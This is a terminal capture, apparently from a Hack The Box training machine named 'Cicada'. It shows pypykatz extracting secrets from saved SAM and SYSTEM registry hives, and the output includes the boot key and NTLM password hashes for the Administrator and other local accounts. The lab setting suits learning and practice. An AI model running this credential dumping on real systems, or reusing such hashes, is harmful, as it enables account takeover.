 foguh at kali in ~/Documents/HTB/Machines/Cicada
pypykatz registry --sam sam system
WARNING:pypykatz:SECURITY hive path not supplied! Parsing SECURITY will not work
WARNING:pypykatz:SOFTWARE hive path not supplied! Parsing SOFTWARE will not work
============== SYSTEM hive secrets ==============
CurrentControlSet: ControlSet001
Boot Key: 3c2b033757a49110a9ee680b46e8d620
============== SAM hive secrets ==============
HBoot Key: a1c299e572ff8c643a857d3fdb3e5c7c10101010101010101010101010101010
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::